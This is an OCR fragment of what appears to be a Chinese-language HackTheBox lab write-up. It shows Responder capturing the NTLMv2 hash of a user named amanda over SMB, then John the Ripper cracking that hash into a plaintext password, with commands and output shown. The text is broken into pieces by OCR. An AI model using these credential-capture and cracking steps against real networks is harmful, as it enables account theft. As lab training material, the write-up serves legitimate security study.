
本机运行responder，将对方尝试访问我们的IP地址时，会进行
登录验证，从页responder可以接收到用户的NTLM hash。
~/D/s 
$sudo
 responder 
-I
 tun0 
-Pdv
..
[
SMB
]
 NTLMv2-SSP Client   
:
10.10
[
SMB
]
 NTLMv2-SSP Username 
:
 HTB
\
[
SMB
]
 NTLMv2-SSP Hash     
:
 amanda::HTB:5dc3e90f0675e292:
本地破解hash，得到amanda用户的密码。
~/D/s 
$john
--wordlist
=
..
.

Ashare1972       
(
amanda
)